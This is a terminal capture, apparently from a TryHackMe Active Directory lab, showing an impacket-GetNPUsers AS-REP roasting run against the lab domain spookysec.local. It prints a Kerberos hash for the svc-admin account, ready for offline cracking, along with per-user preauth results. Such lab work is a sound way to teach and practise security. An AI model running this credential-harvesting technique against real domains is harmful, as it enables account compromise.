 lojique@kali ~/Documents/thm/attacktive-directory impacket-GetNPUsers spookysec.local/ -usersfile usernames.txt -format john
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-admin@SPOOKYSEC.LOCAL:3f31d2ec67c9b7b3cfa0c1ba83a28ebf$7c9280f7242f9a3a3e059d62463623ea0b4ad210313ec64ce79baf269e5ab3e53dd7064727c360d240c168821f51cef1b5affcc771d8d9b6c030dac008fcf00c17e8f4bdd7765344fcec7c4bd980613453984
590ff72038a97f1bbeef140e616d9e4eb5f918ffde9abf60cf2260001eaac9b7a1ff20e59efb95690fdf0418ec4c79a699dd823a36bfbb48d78a1d58af367cec49c43939f3ed4e2006b1499994d1fa845201fef2a4d133d3f78befe8cbb4e599a8e371bfb5cdf96244e5bb1bc55584b333402495dbc
f137f0fb3cd4152fb52e8cbdc3415b78caad13e09fb2ec8246ec8be2c00fabddba76f0ba5d40faeaee43
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
lojique@kali ~/Documents/thm/attacktive-directory